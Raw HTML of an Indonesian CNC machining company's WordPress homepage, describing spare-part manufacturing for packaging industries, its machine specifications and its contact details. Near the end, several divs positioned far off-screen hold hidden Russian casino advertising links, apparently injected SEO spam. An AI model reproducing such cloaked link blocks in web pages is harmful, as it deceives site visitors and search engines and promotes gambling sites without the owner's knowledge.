			spinner:"spinner2",
			stopLoop:"off",
			stopAfterLoops:-1,
			stopAtSlide:-1,
			shuffle:"off",
			autoHeight:"off",
			disableProgressBar:"on",
			hideThumbsOnMobile:"off",
			hideSliderAtLimit:0,
			hideCaptionAtLimit:0,
			hideAllCaptionAtLilmit:0,
			debugMode:false,
			fallbacks: {
				simplifyAll:"off",
				nextSlideOnWindowFocus:"off",
				disableFocusListener:false,
			}
		});
	}; /* END OF revapi call */
	
 }; /* END OF ON LOAD FUNCTION */
}()); /* END OF WRAPPING FUNCTION */
</script>
		<script>
					var htmlDivCss = ' #rev_slider_1_1_wrapper .tp-loader.spinner2{ background-color: #FFFFFF !important; } ';
					var htmlDiv = document.getElementById('rs-plugin-settings-inline-css');
					if(htmlDiv) {
						htmlDiv.innerHTML = htmlDiv.innerHTML + htmlDivCss;
					}
					else{
						var htmlDiv = document.createElement('div');
						htmlDiv.innerHTML = '<style>' + htmlDivCss + '</style>';
						document.getElementsByTagName('head')[0].appendChild(htmlDiv.childNodes[0]);
					}
					</script>
					</div><!-- END REVOLUTION SLIDER --></div></div></div></div></div></div><div      class="vc_row wpb_row section vc_row-fluid  vc_custom_1515744295490 grid_section" style=' text-align:center;'><div class=" section_inner clearfix"><div class='section_inner_margin clearfix'><div class="wpb_column vc_column_container vc_col-sm-12"><div class="vc_column-inner vc_custom_1515594685991"><div class="wpb_wrapper"><div      class="vc_row wpb_row section vc_row-fluid vc_inner " style=' text-align:center;'><div class=" full_section_inner clearfix"><div class="wpb_column vc_column_container vc_col-sm-12 vc_col-md-4"><div class="vc_column-inner"><div class="wpb_wrapper"><div class='q_elements_holder one_column responsive_mode_from_768' ><div class='q_elements_item ' data-animation='no' data-item-class='q_elements_holder_custom_757684' style='background-color:#ffffff;'><div class='q_elements_item_inner'><div class='q_elements_item_content q_elements_holder_custom_757684' style='padding:13% 11% 13% 11%'>
	<div class="wpb_single_image wpb_content_element vc_align_center">
		<div class="wpb_wrapper">
			
			<div class="vc_single_image-wrapper   vc_box_border_grey"><img loading="lazy" decoding="async" width="89" height="83" src="https://karyatekniksejahtera.com/wp-content/uploads/2018/01/home-custom-icon-4.png" class="vc_single_image-img attachment-full" alt="m" title="home-custom-icon-4" /></div>
		</div>
	</div>
	<div class="vc_empty_space"  style="height: 34px" ><span
			class="vc_empty_space_inner">
			<span class="empty_space_image"  ></span>
		</span></div>


	<div class="wpb_text_column wpb_content_element ">
		<div class="wpb_wrapper">
			<h2>Spare Part Industry</h2>

		</div> 
	</div> 	<div class="vc_empty_space"  style="height: 13px" ><span
			class="vc_empty_space_inner">
			<span class="empty_space_image"  ></span>
		</span></div>


	<div class="wpb_text_column wpb_content_element ">
		<div class="wpb_wrapper">
			<div class="panel panel-default kc-elm kc-css-250870">
<div id="5ddfc1a37ee63" class="panel-collapse collapse in" role="tabpanel" aria-labelledby="heading5ddfc1a37ee63">
<div class="panel-body">
<div class="kc-elm kc-css-518793 kc_text_block">
<div class="page" title="Page 3">
<div class="layoutArea">
<div class="column">
<p>kami berpengalaman dalam membuat berbagai jenis spare parts untuk industri kemasan makanan dan minuman</p>
</div>
</div>
</div>
</div>
</div>
</div>
</div>
<div class="panel panel-default kc-elm kc-css-823943">
<div id="heading5ddfc1a37f146" class="panel-heading" role="tab">
<h4 class="panel-title"></h4>
</div>
</div>

		</div> 
	</div> </div></div></div></div>	<div class="vc_empty_space"  style="height: 30px" ><span
			class="vc_empty_space_inner">
			<span class="empty_space_image"  ></span>
		</span></div>

</div></div></div><div class="wpb_column vc_column_container vc_col-sm-12 vc_col-md-4"><div class="vc_column-inner"><div class="wpb_wrapper"><div class='q_elements_holder one_column responsive_mode_from_768' ><div class='q_elements_item ' data-animation='no' data-item-class='q_elements_holder_custom_577374' style='background-color:#ffffff;'><div class='q_elements_item_inner'><div class='q_elements_item_content q_elements_holder_custom_577374' style='padding:13% 11% 13% 11%'>
	<div class="wpb_single_image wpb_content_element vc_align_center">
		<div class="wpb_wrapper">
			
			<div class="vc_single_image-wrapper   vc_box_border_grey"><img loading="lazy" decoding="async" width="95" height="86" src="https://karyatekniksejahtera.com/wp-content/uploads/2018/01/home-custom-icon-5.png" class="vc_single_image-img attachment-full" alt="m" title="home-custom-icon-5" /></div>
		</div>
	</div>
	<div class="vc_empty_space"  style="height: 31px" ><span
			class="vc_empty_space_inner">
			<span class="empty_space_image"  ></span>
		</span></div>


	<div class="wpb_text_column wpb_content_element ">
		<div class="wpb_wrapper">
			<h2>Technology</h2>

		</div> 
	</div> 	<div class="vc_empty_space"  style="height: 13px" ><span
			class="vc_empty_space_inner">
			<span class="empty_space_image"  ></span>
		</span></div>


	<div class="wpb_text_column wpb_content_element ">
		<div class="wpb_wrapper">
			<div class="page" title="Page 3">
<div class="layoutArea">
<div class="column">
<p>Kemampuan tinggi Sumber daya manusia, didukung oleh alat ukur yang berteknologi CMM (Coordinate Measuring Machine) dan Mesin-mesin CNC, adalah jaminan untuk mendapat hasil yang memuaskan.</p>
</div>
</div>
</div>

		</div> 
	</div> </div></div></div></div>	<div class="vc_empty_space"  style="height: 30px" ><span
			class="vc_empty_space_inner">
			<span class="empty_space_image"  ></span>
		</span></div>

</div></div></div><div class="wpb_column vc_column_container vc_col-sm-12 vc_col-md-4"><div class="vc_column-inner"><div class="wpb_wrapper"><div class='q_elements_holder one_column responsive_mode_from_768' ><div class='q_elements_item ' data-768-1024='19% 11% 55px 11%' data-animation='no' data-item-class='q_elements_holder_custom_942062' style='background-color:#1e73be;'><div class='q_elements_item_inner'><div class='q_elements_item_content q_elements_holder_custom_942062' style='padding:13% 11% 13% 11%'>
	<div class="wpb_text_column wpb_content_element ">
		<div class="wpb_wrapper">
			<h2><span style="color: white;">Hubungi Kami</span></h2>

		</div> 
	</div> 	<div class="vc_empty_space"  style="height: 12px" ><span
			class="vc_empty_space_inner">
			<span class="empty_space_image"  ></span>
		</span></div>


	<div class="wpb_text_column wpb_content_element ">
		<div class="wpb_wrapper">
			<p><span style="color: white;">Hubungi kami untuk pertanyaan yang lebih mendetail, ajakan kerja sama, serta  berbagai kebutuhan untuk kita berdiskusi bersama</span></p>

		</div> 
	</div> 	<div class="vc_empty_space"  style="height: 22px" ><span
			class="vc_empty_space_inner">
			<span class="empty_space_image"  ></span>
		</span></div>

<a  itemprop="url" href="#" target="_self" data-hover-background-color='#1a1a1a' data-hover-border-color='#1a1a1a' data-hover-color='#ffffff' class="qbutton  default" style="color: #1a1a1a; border-color: #ffffff; background-color: #ffffff;">Call<i class="qode_icon_font_awesome fa fa-phone qode_button_icon_element" style="" ></i></a></div></div></div></div></div></div></div></div></div></div></div></div></div></div></div><div      class="vc_row wpb_row section vc_row-fluid  vc_custom_1515744306795 grid_section" style=' padding-top:87px; padding-bottom:65px; text-align:center;'><div class=" section_inner clearfix"><div class='section_inner_margin clearfix'><div class="wpb_column vc_column_container vc_col-sm-8 vc_col-sm-offset-2"><div class="vc_column-inner"><div class="wpb_wrapper">
	<div class="wpb_text_column wpb_content_element ">
		<div class="wpb_wrapper">
			<h1>Layanan Kami</h1>

		</div> 
	</div> <div class="separator  small center  " style="margin-top: 17px;margin-bottom: 25px;background-color: #fab012;height: 4px;width: 48px;"></div>

	<div class="wpb_text_column wpb_content_element ">
		<div class="wpb_wrapper">
			<div class="page" title="Page 4">
<div class="layoutArea">
<div class="column">
<h5>Melalui Ide-ide yang brillian dan pengalaman yang tinggi dalam bidang machining CNC, kami terus membuat kemajuan dalam jasa pembuatan spareparts industri</h5>
</div>
</div>
</div>

		</div> 
	</div> </div></div></div></div></div></div><div      class="vc_row wpb_row section vc_row-fluid  slider-row vc_custom_1580360399207 grid_section" style=' padding-bottom:56px; text-align:left; z-index:5;'><div class=" section_inner clearfix"><div class='section_inner_margin clearfix'><div class="wpb_column vc_column_container vc_col-sm-12"><div class="vc_column-inner vc_custom_1515672190338"><div class="wpb_wrapper"><div class="qode_content_slider  has_control_nav" data-interval="3" data-direction="false" data-control="true"  ><div class="qode_content_slider_inner"><div class="qode_content_slider_item"><div class='q_elements_holder two_columns eh_two_columns_66_33 responsive_mode_from_768' ><div class='q_elements_item ' data-animation='no' data-item-class='q_elements_holder_custom_712831'><div class='q_elements_item_inner'><div class='q_elements_item_content q_elements_holder_custom_712831'>
	<div class="wpb_single_image wpb_content_element vc_align_left">
		<div class="wpb_wrapper">
			
			<div class="vc_single_image-wrapper   vc_box_border_grey"><img loading="lazy" decoding="async" width="1000" height="750" src="https://karyatekniksejahtera.com/wp-content/uploads/2019/11/Pic-of-MV184.png" class="vc_single_image-img attachment-full" alt="" title="Pic-of-MV184" /></div>
		</div>
	</div>
</div></div></div><div class='q_elements_item ' data-1280-1440='74px 40px 127px 65px' data-1024-1280='50px 40px 111px 40px' data-768-1024='20px 30px 18px 30px' data-600-768='100px 120px 100px 50px' data-480-600='100px 40px 100px 65px' data-480='30px 30px 80px 30px' data-animation='no' data-item-class='q_elements_holder_custom_635101' style='background-color:#ffffff;background-image: url();background-position: center;'><div class='q_elements_item_inner'><div class='q_elements_item_content q_elements_holder_custom_635101' style='padding:72px 51px 131px 55px'>
	<div class="wpb_text_column wpb_content_element ">
		<div class="wpb_wrapper">
			<h2>QUASER MV184</h2>

		</div> 
	</div> <div class="separator  small left  " style="margin-top: 25px;margin-bottom: 29px;background-color: #fab012;height: 4px;width: 48px;"></div>

	<div class="wpb_text_column wpb_content_element ">
		<div class="wpb_wrapper">
			<div class="page" title="Page 4">
<div class="section">
<div class="layoutArea">
<div class="column">
<p>QUASER MV184<br />
Vertical 3 Axis Machining Center<br />
Travel X/Y/Z : 1,020/610/610 mm<br />
Table load : 500 kg</p>
</div>
</div>
</div>
</div>

		</div> 
	</div> 	<div class="vc_empty_space"  style="height: 25px" ><span
			class="vc_empty_space_inner">
			<span class="empty_space_image"  ></span>
		</span></div>

</div></div></div></div></div><div class="qode_content_slider_item"><div class='q_elements_holder two_columns eh_two_columns_66_33 responsive_mode_from_768' ><div class='q_elements_item ' data-animation='no' data-item-class='q_elements_holder_custom_651273'><div class='q_elements_item_inner'><div class='q_elements_item_content q_elements_holder_custom_651273'>
	<div class="wpb_single_image wpb_content_element vc_align_left">
		<div class="wpb_wrapper">
			
			<div class="vc_single_image-wrapper   vc_box_border_grey"><img loading="lazy" decoding="async" width="1920" height="1280" src="https://karyatekniksejahtera.com/wp-content/uploads/2019/10/alat2.jpg" class="vc_single_image-img attachment-full" alt="" title="alat2" srcset="https://karyatekniksejahtera.com/wp-content/uploads/2019/10/alat2.jpg 1920w, https://karyatekniksejahtera.com/wp-content/uploads/2019/10/alat2-300x200.jpg 300w, https://karyatekniksejahtera.com/wp-content/uploads/2019/10/alat2-768x512.jpg 768w, https://karyatekniksejahtera.com/wp-content/uploads/2019/10/alat2-1024x683.jpg 1024w, https://karyatekniksejahtera.com/wp-content/uploads/2019/10/alat2-700x467.jpg 700w" sizes="(max-width: 1920px) 100vw, 1920px" /></div>
		</div>
	</div>
</div></div></div><div class='q_elements_item ' data-1280-1440='74px 40px 127px 65px' data-1024-1280='50px 40px 111px 40px' data-768-1024='20px 30px 18px 30px' data-600-768='100px 120px 100px 50px' data-480-600='100px 40px 100px 65px' data-480='30px 30px 80px 30px' data-animation='no' data-item-class='q_elements_holder_custom_931235' style='background-color:#ffffff;background-image: url();background-position: center;'><div class='q_elements_item_inner'><div class='q_elements_item_content q_elements_holder_custom_931235' style='padding:72px 51px 131px 55px'>
	<div class="wpb_text_column wpb_content_element ">
		<div class="wpb_wrapper">
			<h2>CMM Wenzel XOrbit 55</h2>

		</div> 
	</div> <div class="separator  small left  " style="margin-top: 25px;margin-bottom: 29px;background-color: #fab012;height: 4px;width: 48px;"></div>

	<div class="wpb_text_column wpb_content_element ">
		<div class="wpb_wrapper">
			<div class="page" title="Page 7">
<div class="section">
<div class="layoutArea">
<div class="column">
<p>CMM Wenzel XOrbit 55<br />
Material Granite<br />
Measuring range X/Y/Z : 500/1000/500 mm</p>
</div>
</div>
</div>
</div>

		</div> 
	</div> 	<div class="vc_empty_space"  style="height: 25px" ><span
			class="vc_empty_space_inner">
			<span class="empty_space_image"  ></span>
		</span></div>

</div></div></div></div></div><div class="qode_content_slider_item"><div class='q_elements_holder two_columns eh_two_columns_66_33 responsive_mode_from_768' ><div class='q_elements_item ' data-animation='no' data-item-class='q_elements_holder_custom_900583'><div class='q_elements_item_inner'><div class='q_elements_item_content q_elements_holder_custom_900583'>
	<div class="wpb_single_image wpb_content_element vc_align_left">
		<div class="wpb_wrapper">
			
			<div class="vc_single_image-wrapper   vc_box_border_grey"><img loading="lazy" decoding="async" width="1000" height="750" src="https://karyatekniksejahtera.com/wp-content/uploads/2019/11/Pic-of-MV2400S.jpg" class="vc_single_image-img attachment-full" alt="" title="Pic-of-MV2400S" /></div>
		</div>
	</div>
</div></div></div><div class='q_elements_item ' data-1280-1440='74px 40px 127px 65px' data-1024-1280='50px 40px 111px 40px' data-768-1024='20px 30px 18px 30px' data-600-768='100px 120px 100px 50px' data-480-600='100px 40px 100px 65px' data-480='30px 30px 80px 30px' data-animation='no' data-item-class='q_elements_holder_custom_413538' style='background-color:#ffffff;background-image: url();background-position: center;'><div class='q_elements_item_inner'><div class='q_elements_item_content q_elements_holder_custom_413538' style='padding:72px 51px 131px 55px'>
	<div class="wpb_text_column wpb_content_element ">
		<div class="wpb_wrapper">
			<div class="page" title="Page 6">
<div class="section">
<div class="layoutArea">
<div class="column">
<h2>MITSUBISHI MV2400S</h2>
</div>
</div>
</div>
</div>

		</div> 
	</div> <div class="separator  small left  " style="margin-top: 25px;margin-bottom: 29px;background-color: #fab012;height: 4px;width: 48px;"></div>

	<div class="wpb_text_column wpb_content_element ">
		<div class="wpb_wrapper">
			<div class="page" title="Page 6">
<div class="section">
<div class="layoutArea">
<div class="column">
<p>Wire Cut<br />
Axis stroke X/Y/Z : 600x400x425 mm<br />
Table load : 1500 kg</p>
</div>
</div>
</div>
</div>

		</div> 
	</div> 	<div class="vc_empty_space"  style="height: 25px" ><span
			class="vc_empty_space_inner">
			<span class="empty_space_image"  ></span>
		</span></div>

</div></div></div></div></div><div class="qode_content_slider_item"><div class='q_elements_holder two_columns eh_two_columns_66_33 responsive_mode_from_768' ><div class='q_elements_item ' data-animation='no' data-item-class='q_elements_holder_custom_900126'><div class='q_elements_item_inner'><div class='q_elements_item_content q_elements_holder_custom_900126'>
	<div class="wpb_single_image wpb_content_element vc_align_left">
		<div class="wpb_wrapper">
			
			<div class="vc_single_image-wrapper   vc_box_border_grey"><img loading="lazy" decoding="async" width="1067" height="800" src="https://karyatekniksejahtera.com/wp-content/uploads/2019/12/DSCN4003ok.jpg" class="vc_single_image-img attachment-full" alt="" title="DSCN4003ok" /></div>
		</div>
	</div>
</div></div></div><div class='q_elements_item ' data-1280-1440='74px 40px 127px 65px' data-1024-1280='50px 40px 111px 40px' data-768-1024='20px 30px 18px 30px' data-600-768='100px 120px 100px 50px' data-480-600='100px 40px 100px 65px' data-480='30px 30px 80px 30px' data-animation='no' data-item-class='q_elements_holder_custom_768138' style='background-color:#ffffff;background-image: url();background-position: center;'><div class='q_elements_item_inner'><div class='q_elements_item_content q_elements_holder_custom_768138' style='padding:72px 51px 131px 55px'>
	<div class="wpb_text_column wpb_content_element ">
		<div class="wpb_wrapper">
			<div class="page" title="Page 6">
<div class="section">
<div class="layoutArea">
<div class="column">
<h2>MAKINO</h2>
</div>
</div>
</div>
</div>

		</div> 
	</div> <div class="separator  small left  " style="margin-top: 25px;margin-bottom: 29px;background-color: #fab012;height: 4px;width: 48px;"></div>

	<div class="wpb_text_column wpb_content_element ">
		<div class="wpb_wrapper">
			<div class="page" title="Page 6">
<div class="section">
<div class="layoutArea">
<div class="column">
<div class="page" title="Page 3">
<div class="section">
<div class="layoutArea">
<div class="column">
<p>3 Axis Machining Center<br />
30.000 rpm spindle speed<br />
X/Y/Z travel : 900/500/450 mm<br />
Table load : 650 kg</p>
</div>
</div>
</div>
</div>
</div>
</div>
</div>
</div>

		</div> 
	</div> 	<div class="vc_empty_space"  style="height: 25px" ><span
			class="vc_empty_space_inner">
			<span class="empty_space_image"  ></span>
		</span></div>

</div></div></div></div></div><div class="qode_content_slider_item"><div class='q_elements_holder two_columns eh_two_columns_66_33 responsive_mode_from_768' ><div class='q_elements_item ' data-animation='no' data-item-class='q_elements_holder_custom_540599'><div class='q_elements_item_inner'><div class='q_elements_item_content q_elements_holder_custom_540599'>
	<div class="wpb_single_image wpb_content_element vc_align_left">
		<div class="wpb_wrapper">
			
			<div class="vc_single_image-wrapper   vc_box_border_grey"><img loading="lazy" decoding="async" width="1067" height="800" src="https://karyatekniksejahtera.com/wp-content/uploads/2019/12/DSCN4026ok.jpg" class="vc_single_image-img attachment-full" alt="" title="DSCN4026ok" /></div>
		</div>
	</div>
</div></div></div><div class='q_elements_item ' data-1280-1440='74px 40px 127px 65px' data-1024-1280='50px 40px 111px 40px' data-768-1024='20px 30px 18px 30px' data-600-768='100px 120px 100px 50px' data-480-600='100px 40px 100px 65px' data-480='30px 30px 80px 30px' data-animation='no' data-item-class='q_elements_holder_custom_206481' style='background-color:#ffffff;background-image: url();background-position: center;'><div class='q_elements_item_inner'><div class='q_elements_item_content q_elements_holder_custom_206481' style='padding:72px 51px 131px 55px'>
	<div class="wpb_text_column wpb_content_element ">
		<div class="wpb_wrapper">
			<div class="page" title="Page 6">
<div class="section">
<div class="layoutArea">
<div class="column">
<h2>AAN YANG TURNING MACHINE</h2>
</div>
</div>
</div>
</div>

		</div> 
	</div> <div class="separator  small left  " style="margin-top: 25px;margin-bottom: 29px;background-color: #fab012;height: 4px;width: 48px;"></div>

	<div class="wpb_text_column wpb_content_element ">
		<div class="wpb_wrapper">
			<div class="page" title="Page 3">
<div class="section">
<div class="layoutArea">
<div class="column">
<p>AAN YANG TURNING MACHINE</p>
</div>
</div>
</div>
</div>

		</div> 
	</div> 	<div class="vc_empty_space"  style="height: 25px" ><span
			class="vc_empty_space_inner">
			<span class="empty_space_image"  ></span>
		</span></div>

</div></div></div></div></div><div class="qode_content_slider_item"><div class='q_elements_holder two_columns eh_two_columns_66_33 responsive_mode_from_768' ><div class='q_elements_item ' data-animation='no' data-item-class='q_elements_holder_custom_108218'><div class='q_elements_item_inner'><div class='q_elements_item_content q_elements_holder_custom_108218'>
	<div class="wpb_single_image wpb_content_element vc_align_left">
		<div class="wpb_wrapper">
			
			<div class="vc_single_image-wrapper   vc_box_border_grey"><img loading="lazy" decoding="async" width="1920" height="1080" src="https://karyatekniksejahtera.com/wp-content/uploads/2020/01/11.jpg" class="vc_single_image-img attachment-full" alt="" title="11" /></div>
		</div>
	</div>
</div></div></div><div class='q_elements_item ' data-1280-1440='74px 40px 127px 65px' data-1024-1280='50px 40px 111px 40px' data-768-1024='20px 30px 18px 30px' data-600-768='100px 120px 100px 50px' data-480-600='100px 40px 100px 65px' data-480='30px 30px 80px 30px' data-animation='no' data-item-class='q_elements_holder_custom_262680' style='background-color:#ffffff;background-image: url();background-position: center;'><div class='q_elements_item_inner'><div class='q_elements_item_content q_elements_holder_custom_262680' style='padding:72px 51px 131px 55px'>
	<div class="wpb_text_column wpb_content_element ">
		<div class="wpb_wrapper">
			<div class="page" title="Page 6">
<div class="section">
<div class="layoutArea">
<div class="column">
<h2>AWEA</h2>
</div>
</div>
</div>
</div>

		</div> 
	</div> <div class="separator  small left  " style="margin-top: 25px;margin-bottom: 29px;background-color: #fab012;height: 4px;width: 48px;"></div>

	<div class="wpb_text_column wpb_content_element ">
		<div class="wpb_wrapper">
			<div class="page" title="Page 3">
<div class="section">
<div class="layoutArea">
<div class="column">
<p>4 Axis Machining Center<br />
10.000 rpm spindle speed<br />
X/Y/Z travel : 3.000/2.100/760 mm Table load : 10.000 kg</p>
</div>
</div>
</div>
</div>

		</div> 
	</div> 	<div class="vc_empty_space"  style="height: 25px" ><span
			class="vc_empty_space_inner">
			<span class="empty_space_image"  ></span>
		</span></div>

</div></div></div></div></div></div></div></div></div></div></div></div></div><div      class="vc_row wpb_row section vc_row-fluid  vc_custom_1580360331772 grid_section" style=' text-align:center; z-index:2;'><div class=" section_inner clearfix"><div class='section_inner_margin clearfix'><div class="wpb_column vc_column_container vc_col-sm-12"><div class="vc_column-inner"><div class="wpb_wrapper"><div class='q_elements_holder one_column responsive_mode_from_768' ><div class='q_elements_item ' data-1280-1440='60px 0 0 0' data-1024-1280='61px 0 0 0' data-768-1024='50px 0 0 0' data-600-768='50px 0 0 0' data-480-600='50px 0 0 0' data-480='50px 0 0 0' data-animation='no' data-item-class='q_elements_holder_custom_496990'><div class='q_elements_item_inner'><div class='q_elements_item_content q_elements_holder_custom_496990' style='padding:1px 0 0 0'></div></div></div></div></div></div></div></div></div></div><div      class="vc_row wpb_row section vc_row-fluid  vc_custom_1515674423381 grid_section" style=' padding-top:131px; padding-bottom:93px; text-align:left;'><div class=" section_inner clearfix"><div class='section_inner_margin clearfix'><div class="wpb_column vc_column_container vc_col-sm-12 vc_col-md-8"><div class="vc_column-inner"><div class="wpb_wrapper"><div class='q_elements_holder one_column responsive_mode_from_768' ><div class='q_elements_item ' data-animation='no' data-item-class='q_elements_holder_custom_379349'><div class='q_elements_item_inner'><div class='q_elements_item_content q_elements_holder_custom_379349' style='padding:0 11% 0 0'>
	<div class="wpb_text_column wpb_content_element ">
		<div class="wpb_wrapper">
			<h2>Profesional Skills</h2>

		</div> 
	</div> <div class="separator  small left  " style="margin-top: 23px;margin-bottom: 21px;background-color: #fab012;height: 4px;width: 48px;"></div>

	<div class="wpb_text_column wpb_content_element ">
		<div class="wpb_wrapper">
			<div class="page" title="Page 5">
<div class="layoutArea">
<div class="column">
<p>Profesional Skills kami meliputi Planner, Designer, Programmer, Operator dan Assembling. Mereka berdedikasi ,bertanggung jawab , dan mematuhi semua pedoman keselamatan.</p>
<div class="page" title="Page 5">
<div class="layoutArea">
<div class="column">
<p>Koordinasi dari Planning sampai Assembling menghasilkan produk yang presisi dan tepat guna.</p>
</div>
</div>
</div>
</div>
</div>
</div>

		</div> 
	</div> </div></div></div></div>	<div class="vc_empty_space"  style="height: 34px" ><span
			class="vc_empty_space_inner">
			<span class="empty_space_image"  ></span>
		</span></div>

<div class='q_progress_bar'><h5 class='progress_title_holder clearfix' style=''><span class='progress_title'><span>Product Design expertise</span></span><span class='progress_number' style='font-size: 16px;font-weight: 500;'><span>0</span>%</span></h5><div class='progress_content_outer' style='height: 15px;background-color: rgba(222, 222, 222, 1);'><div data-percentage='93' class='progress_content' style='height: 15px;background-color: #1e73be;border: 1px solid #1e73be;'></div></div></div><div class="separator  transparent   " style="margin-top: -23px;"></div>
<div class='q_progress_bar'><h5 class='progress_title_holder clearfix' style=''><span class='progress_title'><span>CNC Programmer Expertise</span></span><span class='progress_number' style='font-size: 16px;font-weight: 500;'><span>0</span>%</span></h5><div class='progress_content_outer' style='height: 15px;background-color: rgba(222, 222, 222, 1);'><div data-percentage='98' class='progress_content' style='height: 15px;background-color: #1e73be;border: 1px solid #1e73be;'></div></div></div><div class="separator  transparent   " style="margin-top: -23px;"></div>
<div class='q_progress_bar'><h5 class='progress_title_holder clearfix' style=''><span class='progress_title'><span>Operator Skill Expertise</span></span><span class='progress_number' style='font-size: 16px;font-weight: 500;'><span>0</span>%</span></h5><div class='progress_content_outer' style='height: 15px;background-color: rgba(222, 222, 222, 1);'><div data-percentage='95' class='progress_content' style='height: 15px;background-color: #1e73be;border: 1px solid #1e73be;'></div></div></div><div class="separator  transparent   " style="margin-top: -23px;"></div>
<div class='q_progress_bar'><h5 class='progress_title_holder clearfix' style=''><span class='progress_title'><span>Assembling skill expertise</span></span><span class='progress_number' style='font-size: 16px;font-weight: 500;'><span>0</span>%</span></h5><div class='progress_content_outer' style='height: 15px;background-color: rgba(222, 222, 222, 1);'><div data-percentage='95' class='progress_content' style='height: 15px;background-color: #1e73be;border: 1px solid #1e73be;'></div></div></div><div class="separator  transparent   " style="margin-top: -23px;"></div>
<div class='q_progress_bar'><h5 class='progress_title_holder clearfix' style=''><span class='progress_title'><span>Blow Mold Knowledge</span></span><span class='progress_number' style='font-size: 16px;font-weight: 500;'><span>0</span>%</span></h5><div class='progress_content_outer' style='height: 15px;background-color: rgba(222, 222, 222, 1);'><div data-percentage='92' class='progress_content' style='height: 15px;background-color: #1e73be;border: 1px solid #1e73be;'></div></div></div><div class="separator  transparent   " style="margin-top: -23px;"></div>
<div class='q_progress_bar'><h5 class='progress_title_holder clearfix' style=''><span class='progress_title'><span>Thermoforming knowledge</span></span><span class='progress_number' style='font-size: 16px;font-weight: 500;'><span>0</span>%</span></h5><div class='progress_content_outer' style='height: 15px;background-color: rgba(222, 222, 222, 1);'><div data-percentage='94' class='progress_content' style='height: 15px;background-color: #1e73be;border: 1px solid #1e73be;'></div></div></div><div class="separator  transparent   " style="margin-top: -23px;"></div>
<div class='q_progress_bar'><h5 class='progress_title_holder clearfix' style=''><span class='progress_title'><span>Food and Beverages Packaging Knowledge</span></span><span class='progress_number' style='font-size: 16px;font-weight: 500;'><span>0</span>%</span></h5><div class='progress_content_outer' style='height: 15px;background-color: rgba(222, 222, 222, 1);'><div data-percentage='99' class='progress_content' style='height: 15px;background-color: #1e73be;border: 1px solid #1e73be;'></div></div></div>	<div class="vc_empty_space"  style="height: 30px" ><span
			class="vc_empty_space_inner">
			<span class="empty_space_image"  ></span>
		</span></div>

</div></div></div><div class="wpb_column vc_column_container vc_col-sm-12 vc_col-md-4"><div class="vc_column-inner"><div class="wpb_wrapper"><div class="separator  transparent   " style="margin-top: -6px;"></div>
<div class='q_icon_with_title small custom_icon_image '><div class="icon_holder " style=" "><img decoding="async" itemprop="image" style="" src="https://karyatekniksejahtera.com/wp-content/uploads/2020/07/botol1.png" alt=""></div><div class="icon_text_holder" style=""><div class="icon_text_inner" style=""><h3 class="icon_title" style="">Food &amp; Beverage Industry</h3><p style=''>Pembuatan spareparts untuk Industri pengemasan makanan minuman yang meliputi ; mesin- mesin kemasan dalam sachet, mesin-mesin kemasan dalam botol dan berbagai spare parts yang diperlukan dalam industri AMDK (Air Minum Dalam Kemasan)</p></div></div></div>	<div class="vc_empty_space"  style="height: 29px" ><span
			class="vc_empty_space_inner">
			<span class="empty_space_image"  ></span>
		</span></div>

<div class='q_icon_with_title small custom_icon_image '><div class="icon_holder " style=" "><img decoding="async" itemprop="image" style="" src="https://karyatekniksejahtera.com/wp-content/uploads/2020/07/cup.png" alt=""></div><div class="icon_text_holder" style=""><div class="icon_text_inner" style=""><h3 class="icon_title" style="">Thermoforming Industry</h3><p style=''>Pembuatan spareparts untuk Industri yang bergerak khusus dalam pembuatan cup dengan berbagai varian produk.</p></div></div></div>	<div class="vc_empty_space"  style="height: 29px" ><span
			class="vc_empty_space_inner">
			<span class="empty_space_image"  ></span>
		</span></div>

</div></div></div></div></div></div><div      class="vc_row wpb_row section vc_row-fluid  vc_custom_1575025626468 grid_section disable_negative_margin full_screen_section" style=' padding-bottom:2px; text-align:left;'><div class=" section_inner clearfix"><div class='section_inner_margin clearfix'><div class="wpb_column vc_column_container vc_col-sm-12"><div class="vc_column-inner"><div class="wpb_wrapper"><div class="container_inner"><div class="call_to_action normal" style="background-color: #1e73be;"><div class="two_columns_75_25 clearfix"><div class="text_wrapper column1"><div class="call_to_action_text " style="">
<h2><span style="color: #ffffff;">Hubungi Kami Segera : +62 818-396-688</span></h2>
<h5>Klik tombol disamping &amp; anda akan tersambung dengan customer service kami.</h5>
</div></div><div class="button_wrapper column2"><a itemprop="url" href="https://wa.me/+62818396688" class="qbutton white " target="_self" style="color: #000000;border-color: #ffffff;background-color: #81d742;" data-hover-background-color=#1a1a1a data-hover-border-color=#1a1a1a data-hover-color=#ffffff>WhatsApp</a></div></div></div></div></div></div></div></div></div></div>
<div class="259d849db028cd66624be9bc78a3e0f9" style="position: absolute; top: -999824px;">Игровой клуб  <a href="https://po-gribochki.ru/">азино777</a>  работает круглосуточно в онлайн-режиме. Клиенты могут играть на деньги или бесплатно в развлечения разных видов, участвовать в акциях и турнирах.</div>
<div class="e499fd50f88f004bb4e6271679dc13bf" style="position: absolute; right: -999664px;">Открыв игровой зал  <a href="https://fundin.ru/">азино777</a> , посетитель поймет, что оказался в нужном месте. Каталог игр прошёл проверку организацией eCOGRA, занимающейся тестированием характеристик аппаратов и поиском их занижения.</div>
<div class="20a5ae1f24d2e1d464431ab571349f1d" style="position: absolute; right: -999692px;">Если пользователь сталкивается с проблемами доступа, ему предлагается воспользоваться зеркалом  <a href="https://admiralx-24.ru">адмирал х</a> . Рабочее зеркало полностью дублирует работу казино, но находится на другой доменной ссылке, благодаря чему не подлежит блокировке.</div>
<div class="d41d8cd98f00b204e9800998ecf8427e" style="position: absolute; left: -999400px;"> <a href="https://stroysnb.ru/">азино 777 вход официальный сайт мобильная</a> </div>
<div class="d41d8cd98f00b204e9800998ecf8427e" style="position: absolute; top: -999402px;"> <a href="https://stroysnb.ru/">azino777 официальный сайт мобильная</a> </div>
<div class="1444e24ca012ebd02695b110c3b0af46" style="position: absolute; top: -999836px;">Игорный клуб  <a href="https://cibersoft.ru/">admiral 888 casino официальный сайт</a>  дарит всем активным пользователям уникальную возможность вернуть часть проигранных средств благодаря еженедельному кэшбеку.</div>
</section>										 
												</div>
	</div>
				
	</div>
</div>



	<footer >
		<div class="footer_inner clearfix">
				<div class="footer_top_holder">
            			<div class="footer_top">
								<div class="container">
					<div class="container_inner">
																	<div class="three_columns clearfix">
								<div class="column1 footer_col1">
									<div class="column_inner">
										<div id="text-2" class="widget widget_text"><h5>Tentang Karya Teknik Sejahtera</h5>			<div class="textwidget"></div>
